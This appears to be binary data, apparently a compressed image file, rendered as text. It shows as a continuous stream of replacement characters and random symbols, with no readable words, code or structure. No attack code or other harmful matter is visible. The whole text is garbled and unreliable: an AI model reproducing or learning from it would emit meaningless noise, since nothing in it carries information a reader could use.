���Id��|7�Y�ڞ:��K]E��b�-Ul�����Ȋux�UW��7P�Hx<T�Q��n�Z��9�~�A�Ht��Cr�y�1�x:P�N�>݁��q7ǯ;�M��'���ޮ��]i͓���G���s~e�����-p��,�v#�L�4�Q.�t�����k�μI'��Z7Z�s�B��SU��1\ņ�+<��_�?9��� �p���fJ~�<s��X\����FΣ���g�lJ���m��('�9��3��W�mO�z<�g�X��!	�N��Iد��1=3/���R�K|��� v^�_D��x�H���:|���2F�� ��fF��f��Vn�����H�xRq��������lkgk��7G$�E�+X4۟I(1jpC6js����B�1D|�[ �a�h���na��i�DM%%�Ů�eK���2����^Sq���"eىH*E�d9�'=ži�G�� $         0@��  ��=��<�T�rk��y��.I.�y�'߯N����N�~<�-�Z���QX�hg<��d8%v睐��N��iӧ�3�n�����~?ja���s�5E��`/,c8�����N�~<��=�v6yM�y/h�Z�����YHJ�ƔιT�Zv����y�ۿ!���e�g#�����r�֓~ؓ'�D�U���me���S'^"��ny�ݻ��\�iׯ^���^8Sɵok�ƺr�?,i|�����q# m���nݕ/�8���z��8㈢�� �yQ]B��"@� ��O��9�cU�f,�v�-�*�����Ռ�Z0 �n�:�6�]:��FZ�(�q�u9V���A�ZKc
��,,�[ڴ�nEU@�v1�C;u�׍�/`]�d
x/�}x�v�:u����������c2s� E�vl��7v�96�e��� Af���9���lu��oP��8�e�u���lq����Q�u�+�/N{��nl��������[,���ϵV1��ג��ͦƻ�Ny�b�^��b�l����X1GnC�8�v9�>�� �>���e���K[����5�Ux��EV1���1�6Z��&q�B�E��(|�5��F�q}�'P�����<_b�Q���v�*���'��{8��Ze#cc���8+�N �)�=�������}�U�淨i�[�z���1�?�V�
�t�׮����Kp2i  8*�{�}���U��q���}U��V�V̽c7�5�Y�r��3��x�>@�S�	ס�c������x��s����.�j��2�*j`����/���I��Xmu���NI;��^v���j��+ӯp��B�+
�a:t��׆��`��o�6Ki��Z���o�Н]�8�8�+�q�O���F{�  (@�B�����t+Bٹ�;a>m,���Sb,��n:��^:r:��8"�� �(  ��C�Y;ωM���з���Q�q�/*x�q�+�16"���:�`���O%��sf1�v T����k5j�-���_Ɯ��c)�<�`�������w�� ߦ��C��� �]y"�m������}����ۚOq�^�z��v�߿��~��cbܺ9x#l ��%� 2�ƻ�k�/li�_�O��q���@�V)�|��7���WN��#�<��C�W=�����1��?,� ��.b��Mk��c�
<��j5��f��p`�8:;4��dR�^dL�1��ߗ��D��j]��%{4ҫp�KM	uP�I$�,�ȗ!��WFl�n>E���F�N�*�PjlmE�����)5گZ,�m�,�G��7|�˧P�P�G�9G(䜖��Q�m��4�a����?M�h#l -_+���QG�Le�"[:�Ц�������n&(Ү�rp���<��-77�o����߷!���n2�Rc��\v�6�Gt?*�+���q2Z����­;*s�X	u%���c�"�5M��L��v�����d��1�ɧ��)���k���,�#o� ��_���	I+kjW�~��}X��,=X���V�%7�҈��Q��?�]�}���>e���i�}�Ѩdf۝��`���U����r�6#�����X�u�����@��.�f �K\NK��<�ZV#�0qF��E���Q�[�	d������Q�6�Z�Ѕ8z�^W`1n�˳!��PU���D�ք�"ir�ϓ����ٷԒ����^��u�TU�-_È�&N��;�U��W��vp��ƭ�[��RD3��iq�̦%�r��t�GK�k�Nþ��]K��+u3r
pP0���@�F��?��i#M������lP�MصW���U��M�vF�k����Rܛb��c�V ��8����mtu����v��IůIz�}*�# cx�u���u���g���b�nf�k����<�}��e�Z���h�m4[�ڈ��yU�a���:�?�a�o�q{*э��݉�ؙ�WZ����J�h�a�a1�]>��l������q�l?�e��[���_�ffe�c�k^,mGQɩ��*2Ȱ�`�.>5X�l�cS��k,�ȸ>���e��<b�QU�2+o/�H�פڠ��{<X`�LYDF�"_*LJ��� M��E����;s�X��.��Z2���~َv>ʂY���e`�ݸ��s�Q�� L`�&����D 'L||���K2���e�.=8�,�6�����nY��k)��P��<��� �[�V�[N�V~F]X��>%�i�����[e�C��{Q����JL�-�%F��L���s�Pz�Ezk��U`��=���%҈a���F�Q�M���8Z��e�^��3�2�/��w�>��e�A���ӏ�]e�2�M�a�21�d��D����j���-2���/���l<q��~N��ɕ^H+ho����a��xx����̉�b��]�Y�9�7Lu�(_��t�ڛ%����~�T�Zce`a�!t���C+Ր���s������e��Saޘ�VM@�R%�4\; ���Օ;VԲĈ8�V[�.�̵���4QF��Y��kt�-WW�ff쵦M�<`��ؔ�#Sw�6�S�B�nm��$ʛ���%r�7Ȯ�o�NFE�?m^�N������خ���ff�evGȯ����i5]��Ρ��iO�iɷ;�˷e.��1X�mLͨ���,�K����7auv��ff���gb�.@���1NCu얼h��Yu�I��k�)����mD��u\?�r	�f=�E�n�s�E
)T0�fa�ȗ�����Ѕ���W($x�q���:�.�>�8X=���F�M����>�?�Ө4^멾���Y��?	p��Q]"���5��$��d޳X�|��9pV����i�;N�,n-�3ʙT�`B���TD^���U��1�������;��=u%�#Ǔ�����Z%��.fN]����E�EXy�_a���P��5�Ԭ�M5�q�ׂ���\�'#,ik�Z���b�մ����$&fZ���qr�����}��,�:�)�3b@�ٖ���'Lit�����X[W����(�!��(2��h�X�'�kے�f���߲���-@�#�>�׏l0��m����$7�dT�D��OA  l*k+eu�*�U�b�Ē͑m��2����D���B<�퐈�/z �'P�L��C[)�TF�&pCZ��ٕ����,l:���k�7<��jۧE��BFZ�A܌�ڰ�j(D�&�v����Q��N�u�UK�&���l3����`���~�ӍnMx�#��b5=/*(Wf�v@�Ll��CG�g��\\\\i�$�3\����I~R�Lf�RW~E5\� �5,fH�mbZ�P��#M�qۣ�H�N%X��s�<���΃ ����;r�p}�{��_S�jX�Cԅw3"�( �vF�{Jíe����۞y&1�P�I_S�&��cR=��u򫥉b�`fuh�A،��TC�У@�-��;�1��ѱ�	� =��َX�VVKՄ ��z:��#U����E�T4�-�0�c7����a��"b���E#НK9�R��
::�9�T��;��&W}��Z��5:^���Ē����[,�A &,�f/��	[���/?�]6و�,K�U؎ز�M[
3�����UT0��X�c�j=Y��Qa�L�����V�':�ת���L��Ӂ]-[[���(kl��v�����1qqv0�I�f"���eʡ(��W1��}��VMG��5+3�]��RpՂ��ܜ�FPA[�[(=�)����N*IE����KI,Ym�a�%�}"`�@�vQ�U�/�`51n�i�����[/��pA?��<�d��/��I��^��$�$�km{���/[a%��F؎qa�T;ѧUW�W-���� �xc��������Vp�F��I$�[+&��+�f6>E�rw�V�#K@F(��}�و~�r�� ��;�{�,X�Y��9��6U�.MUV��޼ز�\甕J��9�TydL#�Q�<���v�倦�G��XW�j/��Y�'%Nv:c�q1��M��L,�q���AfId%#*��+���-Ħ_
�+X=,ÿˍ��X�ߍ��N���n݉���z����A�)��n=4�^9���g3�m�vĥ"�헇�іr�G~���;����v+9P'����Ygqĭq��([*Bw9xf
�,�cZ���|�ܫ��b'�y��ꂹ�ʖq����p�K�̷$]���S�	���r�u�n1D � �Z(��b�J�,���T)�x�yPc܌ ���M���-e����*��qX�n8�ѥ�vf�ފ�J�65���#р��3+�Op���	~��k�Z���kEA9Rb�q�#���y�~p�� �c�b���Ҫr��X,<��af��q��`!"���r��_�i���z!��� ��*���غN>�ԋp��[k�p��G�n��q�l`E�9�)l� (w�\�	Ǩݥy#;��[����#	n�%\�Y[�\�+>�/N�-���߷~ ��v�,��K� ,�+)\�2�����ڮ!�qz�52ϋ��  z����[�,�w����nn����^8٢�-��L�>�nv!�Vi���������!ի ��8��g�y�]�S��m��u�1�!0���_~����_bdVG����a؎�����}���QC����{�M�Ҹ�f3|�c0��ݙ��R��� �@(�ZmŲ�kn��qph�ʰ�	�A�]F�0�;`*+L{�1L��x�fc��jL��\�9� Ń`}u
a�v��e�Ձn}x�㍔EվE[�~V�����Nڇ���wٴ�a�;(�fZʐD��Z"bb�w'/Rg���s�Dł���KC0�(����!X?�RLoC��z�>&>'oC3�D��o̾�Ɔ1�/9d�Ń������N�f&�	�;_���3�i�PcF8��s���gwz �ߊ�WތR}��#�&�4�K�u��MSB����V�h^�E��{d\LZ��i\;s�w���9�3�5?6ʢB3�⪦n^.5��i}h��U�Ī�W+��W�&�1Vb`�2#.٘���방��m�&S(A����UW��x�~�p�2B�-�+��GB%����TQfB��0�H�=�u��q��3��-(�5DH³S�)}V��C�N1�� ��WKU�~�~���6�"��QC,�0bإƬ�.��1�$X ��~(��ӿ!� �|o��~7����d�}w�}w�c`�A���ƾ�*�	q�����1�S�2ts��E��5Z]�ԍ(iY��Y��[��Mv6�]<q�N:���� C    !1"AQ 02aq#BR���@3Sbr��$C���%s�Tc������  ?�J�Y�N�����SxKl�vM�$�B�؞|��2��K q�UԽ���*�x�pn�%�����h�ٯ�`nX?� ���v�;`C�O�y�ۏ��{F�i�
����S�����*��u횸�*~���j���*��K�;?5�ð&�9'tO�~��%����T�5-��.�e/4��O�F̯�%�cU���M�z�q23/kP� 
�\'�. ��ò�5b�wD�~���j<��^|!
Us�{�hCA�>r����� ªr����c��%nݗe׋ӱ���\Jj7�W sF�hNc	�

�A��r��Nm2��gT:'�	�m��2vq��K ��ʭCr��m�h���ҙF��eS�S]��ǚ��g��)9�cE����m�*y�\,�C.��^�ީƤ0Vpid��u����Cl=��y��^��#׳�U�{O��@��ﲤWk�M��ZLh��ܢŷE�T ��N/���\b�M��e�m˺��q|��̦�j�q4��|��)�|�j�h�5|���^�O�[�����?̎b��G �e=��`��w9�	���N�G�ZV ����2���K�g����Q|��Ɏk�=ǅA�2���G����0���&')I��r��U����[��Q�=�x�J�^*�غnqu�Ⱦ��躮V�Ф��
޹ê�59�0�(�y�r��{xئ��K+hG�5)ep�:�?E�tZݥn�J�w�)��T��;�ȥ�\;8����.\��`��^��0� �SX�c�5p�E�\�!5��;A7eŬ�h���fJoVub|(�vS����+/�;!q�\ �H�puWO@�I�)���w:�x<���IZ��$�iԏ��9^]o
�~;,׳\;8��q[�]�[  ��z�k��4���4 �D탱�7)��Ę�<���'�� R��+�3�O�~U�)�i�P�[�Ys��9'g�u�%{6��[��M0�r��直��*#���y'�h�hT�5A��aY�Dh�|,X�ibkW��x^�p��ٚ\�I�*A�)�谕��7/�i�4&r&�p�SB0���p_��i��f�cYV�I�O���.��is�V�[3�#��4�N�hA�^����-=6Bs�����BU
���ҥO�k�O�;�;�7W�n�XF{�aƋ�aX��X���֫����8�?�Ʈa��`��V��R��V��`F�X����:��`���kD΍��}G������ ���gZ!��|�GQ��(�����߲q��[e5N��C�63�od���f1�K��¡���9�-��aY���7K���bN�b��®�jN����0� ̬���a{��_*�Z��zL�9�J��%��o*|%�U�!3$���C���y�k4�|�`��xZJ��S�vnQ�T��L��c�5H0ߋP�Xx�2�Z��<�Y��T��u2��B�9�U'�Sa��F����}Ls����LRw���~�Gj�{��=�M�[-��c�آ��Sì���>��H Yfh�� ���*�ź&�A���@�Ě�z����*�^/�{g!J�'E���\�p�xY�>a�O���շE��N�j�s�U1?�
��|��~<8lf>i�}L3|9���k���!G��ҟh���S�53�gD:v��3e�qlm3Q����������m�{�Ut�j��]S.k��]�}��U��8ur�LV�sy]R�`��]����Qn�	O�
���W�A�-U��$�L�5>�w��M���é4����վKڔ�i:��w�c���(��`k�x�͋���Ъڌ�*غ�ފ;BjoD6����)�-��7�nF���̂M��<�О�i;Dƻ�d�Ӓ��}S]���x]'�2?��W���S4{u���M� ���vl�`�We��T�	�OR��S����zU/u�����X��б֣�<���5Q���}j����'g��/h����Za�g,�=%f$�hvK����Oj+�/��X�T����Ħ�3;B:J�;!�h�Vd䦫5�"�*o�Y\�m�bb]5n;�h9����T2:���9�8�lﲤ��Ż�Ҫ;W�ӝB�H��S��@<�.7.'z��*v/�!�yBu`Y+-ڙ0���.��v�T���fn�����&�_U|�S�9�Y�$��$v�(�4��he���8�������\��>��T��:��P=�UN��;)��d�FiMw� ��.��|*�W��ıܕJ2h�=�� 	�{lZ��5-揍���.���mŅ�a��;�\��� C*�����4y�|��u\0Qʫ��������M��k�Pݑ�����;ٽ�'<_e����(U���SY���8�����E}��E���<���{OB�S����O��Z�������3<�E�!෧DM6����%m�����o[-՝����
��EQE��N�}Ѥ�0��5�诶�6��?����Av�����֟��`���y��D��g���6�Zӥ�,ƻ��lfA볅�x�s���_��5�G���'�/�v<��S�'"�X�35�{j���o��7r�3�kCjS�;�{�QJ�A���
֍{���m:m�[=���;����o�[c���&@Ln���D�R4Dj�=�c�j0$lh�F��`'0Å�!��_�J`�jT�}��*�S��|���f �߇DUׁ���J�6�l�.�s�΋����}��*t���J�N����*UJ�S)�S��l�N�d  H�k���a���N����Q����1����z,�9�Lç��05a� (�7������Y깱=
�D�FADԫ�W�}�l��]�Y䣪��uT3�2�H�═�=�.�_Ϛ�����S�n;��W��9���_ �Nj,M:���T�`ʤG�*c�M��u-�*U)��l��J���k�����{r�D'g��Ue�.�ۘ,�
�)���D�`RmP�.r��?Y#�*���u3�
�o����w�!n��%�Sc"��p���f���Nk��
�8���@1�e+*ic�,�(Ld�]ʜP�7�$[}�G��u%eY��Z~���js�,�J1�Uj&����ki�tQN��Qu:�m>7G��� ����Q�{7	�0��qOU0Ϝ�UlEC<D�j���&��4��s�prB�0�Vi.���7T��{�X7���8sXo͆���{ٖ�N!e2�^���R�)�F@Z�9A�..��S�]�R�%=���G1��B��&7�!6�C���U��kԫe	�H��R ��Y��N�5(ݨ����}�ʠp�_�Nq���'+�G��<X��X1�-~J���d�r�VĶ��`�s�;z)�\OE[�	-<�,e3W��6h��n(�?� �F\�s��Sc�Ź���\�`o����ĕ�kp�/uy��)�n��GQ����}��8�L&���M�N�2�G8 z�Ԫ�th赂�]�r�쨲YHI�ysO�eL�7�A��'�u_\�9l�d�2���X�`��a�a��!]Y][f����Bka���Zo�D�S��:��[��R\[T��R��U�Z�;�(��,f���iX��-e O�W$h!T�wv*�c�ʅ����Vc��� �R�GT�e�X�k���#��暲�uj~�u64� 7%���k:\4Uqs�ĝf4E�m�����!ڍV���������D�~^�M�&������X�8�@���sT���Q������3��(�f˺tN � �m&�*�b�+�G(l����kR�� �,�U|^���Ma��|���K���� �Tj���2ǟ4��k�k*��5�%T����/i7�"�w��ENJ���m<��$E�J��y �Ut7r��M�vL�ȣT�o�=�˄v�rT�w�	ιpBS[�~��b��4�r�t��)ToȪ�s�0�����6X�Js�A�r�v]fyW٦��Ca�aʅ��T-�k�ؗ3�/D@�8���55�R��h�
���NK+?wR� �uPT�J�񅇌]>��x��v�Q��⺒2X�S(�m�b�����U�W��7� �@��/�uC"�f�R��9Dٞ�#�Z(�?X����*�*_@��tGT�=�'7PB�k�R�!�*�gp���;3�~]�@�V�g�j�X��GT]�e�O��p�N�Cy���uWL=���Lj���ݙ��,-
tǵk��V#%���Ūn�W=�+ƃ���
��XZ������R�F�6a���H�تt���(�豧��,q� $�o��Xτ,W�ŝ\vqO�Oϼ,�����P{��f`����d��V}��ȵ���w��R}��(��\MsM͡?pi���l�怤�����mXs�*m��$��������XJ�5 R�MI&:#Y�Sy�A	�F��}�8����tSb�r�~��t� �bX�
����]UC�?%~S*0{:�b��&�����:lO�W��mG,y� . ���� ��T�縬'0~���)7�:&�C����罭겺#O�S$T N�1�;���a����+�?D�ԡ�S0�7D�=V-�s��M�� !L3�CG�T���,��1�k�S�^!=���,���r�@�%
"��J�)��݇��"ntN-�]��Pp��l�;��V�����s���7��P���AS���,ړ�*e�,���TL���>%�5L��i�A��N��n
��ɟ���/%��e�`�ժ�p-�̦�l�kd����H�����@���uۢ��S�>H�&7���I��nZa �P�(Gcu���S?]���
#��~���q沛�]��tr˩^z�2�k�&�%����睊�Z\/)�	2��l����1̪L�֜��j�!��ئ�<�mw7/��	����x����[l�
��]��&V���U����
6n�?0����h|� �����D� �c��O�O�1�'>� ����T�u=ɡM�H�2U\�q,���ʮl��q窩N�
��\T��+�m�_���A���N�&r�f�dv8%
��Nbl�&�@�o+��� �� ;K?�� ���C�ƻ���Չ��:�����T+C�y��2���U"��[׀غ��n�je����Q0�0����yE�rx�����V
�f��ے��媺�m��fX�kQ�#�U� 9�'U�*�� �ۗ�?����/�_hv�]P�D����y���A�U�k�N���s�O+!~�d7O��K��,:.[8\��K���U{��%]��{��@�g���v�h�ز
�O��i�K��3��Y�#�`r�a��� ���jX��͚�\+�j��x���N�k!B�*� �m��U�@�U��N�o�c�>��湤˟�U:���Wl��5>�z��� !5��2��Df��WUem��%9Oc3a7P��|ܶo���}-��I��B��}���@��â���!���ێ������C(��iu&ꉣ<[ϲ~#�=VRGE+^�ۊ�@��cqk_4��u��Y��
}9 ��Q���/��K�x�;0,��1�r���w�ˤ��|ն]B���$�(=�)����z�]Ǳ��wZM���Ԫhy/�^{�y��{p��j?y>�1��H8�:�>�BcD1:�� �RS����~`�-����*q�O�
mZO���y��Ԅ��c2~�DrF����P���d=]Y[cȉ��w��Yep�v&�cZ����z4���>��Ӻ�'B#�k��N�nW�'c�Ɓ� �5SSt�T\d�h
�.a��y�E�l�u)��T�uK*�#��[��J���&Bc c�>�U­7�eG7���x5� ��p��A���r�+EW�p�4��v�t)�9vF��i��#ml1;��Ψ�T��x����W�k��p���Y��!.��w�6�1��S�sB}B�IOm�uE�9u��7����g2�'R� �rg�f��L�NK�Q�S�wE9|�o�y�S�h��Ug<���Ӫ-D���vqGUe#e�S��*{3��� ����m����wqO|�٪�(�橴MS��)�G�a� ��S�g�fE�%B�n6��tp]
����VXk�G�f.ݘj�)8��܊�F�R��1�rVF�����eC� �9���A&9*��sV[�eR�GS�!�:"Ϛ��9�УU<��g�#��wo�=:��s�l�6v_d����ڃ�g��m���yT+\�/�D&j�|�L@:}O�������(�h�*pQ���i�{J���F��UV�RI�O2�Q0 詵��HU2� ��yj�J�C�T�{Q�|��R���&����.�jƺ��R܀0�o��5e���޶���[�P���mߒ��X[�biNp��-J�s�M<��Z�>[}���ޕ�m*퇶UF^�Ni�;�6N���w-=vY�]3vZi�w'N���s1�ɷE]��A�����a�}�y:����/��{[��E\�c\���F���S�Y��SI�Dי!24@(����j.���66r���a8�b-�z�N,����^�GFx-� v�j��
��-X�\�$A�b�I+0 �v�Q��s�f��]�t��DA�Oހ�H5�A�L��y��|�\tf7�ꎈN�.��潓x��B� =����V4�A� E�>1��$�u/M��d�+����k	��2i��Uhٹ_�_���4\K�T`U�3!Ľ���Y�s��j8,my����Rt=�k���d|���:�?Y����7�r�~k}ߺ�I������v�TC���T2��!Q�u�Uw�'l�O�*���=���iE�8A(����4���T�S-c��LFa<<ѧ�ԣ����9/j�6D���V�I@��(7E���͖�tM��O�V�e���n��5�M��M�n8J�H\!r� �O��P��"38��Ӵ�n޷�V����/�=��;��� �S�� �g��dc�%�����Ԫ��]�(X��]f}Pw�J�Sl��Mp�.څ���DYeY�%e�B�Tf�q�U�Iԧ��52�l�2��橱���NK��pE �y)��?�����ށ �
c� �A�J5�,���T4-|�K�A��R�[q�8�l#��#�~�{�}T�Ì_����F	�Zrp�op�\u��Nil!�fG�պ���NPU�ܘ�bi��+v��L������nY�������yL��G�n�P2��Z�J^H�oM�)�����VV6�E��5�<��O�s�'��J�W��F����tyl��KPPTJ�]��-CX��;��ݻN]�U
�--O�S�bZ	V*��U/�St9����2ʍ��
ݻ˴M�P�Y8R,�{(�M�G4�Jn�sqZ�9�SY���s 晆f��.��7tk�_�&9-� �f!����iY���}P�z���UT������S��n���g�%�e:�������x_�*��j������G����D���`<B,tȍT�GC���*Bu#�S}�1�Ȱ��z&��y"ħS�Y�i@q 4�uJ�x�n|���bbǵF���W�f��hPҲ�̫����5�>h)�O`p����%�
/���>��v��4�F�V��]<�Y!W�^��O�'4A���GX�s��G`�J��W��(��i	�_�L2����[�"���k�͔ʩ��jԍ"y'�U�2��.DfG���a��d
Ne����y4+��W� /eG����τ鳄�ٝS�)[�T�0k���nϼ;-��#`Q�Z�m��* [�4�� �`��P��l�M�<���Q���R|+�.�'݄���n]�f[sR�w���<#E��n�g�{�Y�ϒ.�o�,*��f!��U08�w���̬���٘1�Y�c)⑪hU�	P��	p��䮅��Oq�������S��8�T�-<��R{AY>�B�O����	����$r�&v�K��^܏����c�f��2��i�<Q�;�nv�U���{!�e�\����.ab*1얖L��ǚO������fS�Bhu�2�%O�i�)���f �E��6��8�m���z#B8��Q?�U#�YB�g6"��SR���;����oP��he6��<��_������g
$�bP��4��J�on�a�b1l�@c<���T�0(vnK1�H5��o�m?�Sc�GϹ�R=EՑD���1{z��;���$x�p�|�.��5,�V߷|�>�Y�԰cs;�T�L̪��3$sFr�z�of��	Y�++�o.�OD���Dx~��<<8���.�첶�ĳ�e�۴�e���Ǣ��w!5��Sِ����~��'ҞG�a.�-��-S_%R��i��Ƴ&[�Rl��c�J��xGy�=���/g�dyom��d�}W�}Ӈ�G���ƣ���ӧ(��d�s@S��7N��|���6Qc*蒋u��Xt_�p{ǳi�����{`���Ydl�;y�;,����[0��m&ˊ}`w/�uC��H�����*a4�Li;��9����ԏ�v�#B�f�Oi�-�]��e��L�6ZuY[3tj���:�G� 5d�m��J�:�[�jz�4� ����Q�Qi�q����c�k�Ѫ���Ui7)���G.[e1�:��s�{�f�@�oL�Oa�Qsj�W��dq�n� f�y�r=��l����;\�:`Ӛ�+K����S��]1ǈ+�D�`�<{�����������?>���6f�F�=u8U�e ��6����9����`KuT�s{ʇƨ�r�B52�j��h��:����Ԫh��6�U:�t=S蜮�.�Jٽ�������g�SvW=��&rYv�NR�F�͠�[�;+�Fw��i������]�82�'�6Zo�Ǚ��6O�������l��H�N�M�2�i>��Z.+��(�;�����I�/� �kT�< ��˒� ��yX�J��y�-���䯔�T_I����=���Xfo�,�+��e�!Q�VS��bY���ea�.�OK���Ң8�NwN�r�Ǫ1Q���I�G�@Y�Ӫ��7�?h���A�3é!C��6�����p>�d�S_�A

����ZT��³�%O%7��Q�k+�v3XM��sA�=ע-�Y��G��n�\���clT�*S��(�{E�e����9�C����QxGx�e��\��t�,$����f��5��iM���8��Dgx����%��;]�,�EhY�;�vE�ՀSQ��՞�v.���xꈪ|�RZ�v���dv��/�
;v��Nf��C'���r���ƨ7;A�N�CEW�˺E��V�y���t�0c�Ϫy�8[��M�S�,�@a_����Ϫ�ǧ@��"�f^�J��q���e՗��\+����O�YV`�����+m�Q���,�KP���B��"��	��J{NO����x��'��@���i}��ڪ����*�S��q1�N�;ݲ�U��atU��O5J��Gϱ�gk�5*��*�F�m���g��#��̭�l���<��
��r5X8�.kN�[��ۚk@ Xv�T�`�U��Rvq�ꎄAN�
�tT*��9���6�W�-K�o &ֱ�
�~"��g���k4 �k1�6�*Р)ʸ�۱m�\L�`��_۹v]�秢kF�3˶
��bZw?��� �ݰZ�����>��I�ꩾ��a�9uA���[�5�UCI���h���gs����p���q�]K�}��ꡪOfw�K D����=�	�p̬�T�:�~�(�KLN�u( �`�%�'���J���P;�^��9�eq(�&��� e��B���OuS�s�S�z�՝���q-���Hu��6�ƴ]f�I��D�@�we�C+#���Oa��~�e�-2�'�|���/5朊��1S|@�n*�G4��d�a}y^��;�Х��Oye$,��V��S�"�E�[nG�>���,�����S�=�w�e7���S�On�Q�b��VS)��Ky�6F���Pרjq�Ad�!Q�s��J�o	���`�e�<$�l�=��>���i�b��~J�9�j���A�bu��ͳ�C�Tl�楲�Y\=�*xQp����q3�5�'TZlSư��8jS_mg^���C�3��@���Tf�U���ӵ�={t���?^G������#�A�M�B�K�!�5�ު���F�v��ߚ��=�EU�98���5戱�A�GsJ���S��B�H�ML��۞��(����XHp���(�y'7B�|B�Q�����׵��0t���&X����Q�qN���
1�{y�k0\k���YQ0�Sv��e=���d��tn��)׻[#�6e9�`���uR�}=6�jW嫖����Ga��M��)�z��8�y~���eh�AVv����;�5:�[�{��o�~�C�����n;��5��=���3J��� ]:�� ����ٞ�|�@�y��R��y�qg0��Pm2q��~\v��V<��Q<��Qenzh�Px���Ri��"���Or�\4�����s{�f�w�ӳ3Gq��~&�w/�����2�sG���4�Y#� WR�sE��D6u��.]�t��J����U\E�,�a��NE��p7ӹ��k:�Y�;�ꦸo�(r���;��6��FZ�'�����yL��[��9 6=��Oj�N�}�?n;���]�̶WYO�ejuz��,ocx��)�ng�R���ߺ���gĩa���v|�\������l�-.|�:,��4����VP�Y�4IM�3����l��R�|NUq/.q@C���(vnϟk���j�����-�[C�S)Rfi�Pf� J�:�R�!!E�ψ��aۙ�T�a��[xD7�T����{<L��C[��
�_O�E���;;�'h�S��o���@��1{r�e��,�^�J�����wv���"�7���:�?
,;�3?�=�p��~�J������7���
�h�F�P�b\4�?���8�SnH��Ā�Hk�H0 ;2U�Q·�_��|�>٫��u;o�y���q��k���
Q��,C8Z�.�Xa�[d��Pk@�9��d�(���;E�Si7(�s�}��>�..���8z�o-[����N�2�-G�|g�`� T��gx�yR�ҧ梢��Ϣv!��M����=�i�P��m��r���T�=D��qw�cciSs����B�W�+~͗?�MKټ�E�B�m�z����9�ĸ|	�����/�~��|�<g�_fA�d��S�ؿ�q��}VZ���˲�"�b��9��&��2K�=T{B-*P�C#���!ˆ?@�A�bm&�h�.O}�ǯf�W
�5)k}6�Q:��KH[��5m���U�q���wm�0��GN�y]��}f��T ���{��e����Ԣ�:�D w6��f��e4�覓T��g/'�KA�ۓPy��7��ޡUk=�8� �~]��P�,�g���̥��-�"ˊ/`�f�#�}R��[��@I{�vk�u_���� �W�>���U����G�������%� S��,o��cu����X��}��74������,Dx>�T4N�*��2�V*�
��E�l�p�|?uW�X���2���6�!ԭ�#����V���c_��ӛq��j�� ���O��I���o�_�e������,�&噿�~-� �� s��[� M��� u��(����5c��?p�C��>R��� pX� �� �,w��c�u����X��}�����7�_p���������,d���:�)��
(��(�"���� (      !1AQaq� ��������0��  ?!�j"`_��ӟ�� s7x促3c�8i�]���o���r�˗Թr�������CvH�B���S�x#��~�qL��ǡ�2�V�8�CԾ��K�H�2����1.�:yX�����x%�7����o�R�=�_�/�V^�,VK�.\���ؔm�s�����M�.<��b;KH��F���Ҫ���qK�Ҿ��8fd^�,;�\�b<E����͸v e}7.,^���H��ps�>�J�t�TF�:��/�	>O�$1־���G�y�X�Ǩr���-OĢü��M���{����������hŝfvFY�;�ܰ�N�.Y.\Yr���H��/0�a\���)�A���p�l��1�q��|2�˗.\�U���ލO�wobs��0|���:��0e�TdT@����̿QO������L.Y._�h��v�G	3��X��K�\D���$�l�َ|W��#���)�.�|+ʆ�ܳ��/�3���e� v.;�Cp-{�3����ʈ$��߼eP�=��Ug�WJF߬x����AM�5�s��;Bo��%U#�r��a1���X7��R0�W3?�р�e�����gx˅99l{̣��ٺ������Z��@�c{�^��Db�J�N� +�8pc�r���p���.�8H)�߈���hx��L�1��A�\��6ρ�}��z���5 ������kA��<��p=�~b��y�LI�>������ϕ�j	(!�M>�7��cjyR�X%�pf*g�-/��^�Vje�l�S�f������r�M���賦eJ��Ʈ��ػ +�g��(ѩd-Vo6��ޡ�K�v�#n����y�� v׼�S'܁G�~'z���ⶽ"*�bF��3\@�X�鹫�s��WJ&��E M:}$�j4FR��e9��2���{�^	BS
��_�`�V��̷�7U[v��lR�=e�1�l�J�ܣ!���(�U)��feԾ�$�_2�n'̦֪�Q�L��b&��Q�蟙w�k�J�0�<>��6=)�~av�x`��[��k��|�I���S���Z����yiK2�S���Jf"���BJ� U��1���Sa�L[8%?�5H���_$��E>g���	�e�����5�ʦK"񈹩*I\�������?�*���-�3 P�̽#���y����{3���=��_;�<t/*i�]�lNV'�|���\K��P�C��wm��ym�nsW�6�S��V��6�_d��4�$�g�T��e}�UEk�O�(-ʎQ�V�j�x\��lHR�= z+3.,N+qYqۺXz�-NY�˨���XJ����46R<ݙ����IR���ŢL���b�ѓ��:�X�5�]������x��?�ĳk���V��y{�Dv_�۟�D�O�����fzU���>��M���)��Q���>3�Y�K%r�=�Bx{������������u��yP�dY�(��F���I�9�Jl�+��@Ȓ���>��J�2���M&�%5u�� ��%��!,jm/�1fPo��ʺn�Ŧ]~����d2���:*�Mt��ǶO��M��c�2�=J%t����S4lY^�VY@����E-��P�0p��SO�1����V�G��ư���SE�L��;L���K�?K��v�-��KB��	��ʪ�*P�k�B�*pn,�X�XZm���̴�W)�3�?�=��k��v�C��@�ه����:T�R�u�wn �?	]�����A�}�J���:�����痘ֻ+ޱ�!�U��~Yk�{���x��F���)��� �W����p� ��u��F)�O`�N�ä�[F��_���h�� =��(����/��1B۝�%�Я.�|����DK��Y��-�:��*��q�w*m�������4�(l�ې�TFƙ�q/����r�e+_1.�M���W�w�%�� 2s&q���Q�-�����[.���^��`��ŵ}���q�"�%�^�	���W>g)>��u��:��	�������![[F��_�-����J�ˌc�g|����ٓ��g�b�\> ��Ga	<:_��ꇌ����>�G�q�F��=(��0}۔M^E$Y��;�K���|Gت�� ��u�
���4����;���1�V�M@����O�b��'�R�D"+���,m�&`��4��i>"��}��gЗ˾jmS3)`5� ��8"Y-v�e5����-e���Mے�0 ;@�R��0}�+�R]]WG|g�R>�Bo�d%�i�BU��j��"k`��R� ��ϋ��m)�A�X�{�ػV;J�K��ZK�>�p��!��/�[���Wp4�n���&�魉���&���e���};e������	�Ĭ���>���@�]�u[�����?hI>r�=O�f�58�h�s��Q6盍�Hq��2ܐ���z�,"َȵ��w��K�(���3���A�� <�#3�1��T�%�B6�*sr��3ڡf�et�R���ߙhàt� ��G�}0 B�爋�r���f��i�h�9��B�@�4H�.�]�M�b�f媧�d�%9���������p�7�{@�� G�q�^K���� vg�W����8��J�O}*�f�&z�@�!)T��=���)O$��m�&��c:A7�.p�8����/{s؁�=w� ȃU�ۖjƪ����sW��&�ǟ��)�A��������-�����.}�0����P @��A+�)'�p���S��3���|��_̣Ω��_I��T� ��Μ�f7��6p�4w� 77�qao���J)~'��_��e�nW��g/�릾�BNr����D�Dl��y����)�	$PR�_F�s}
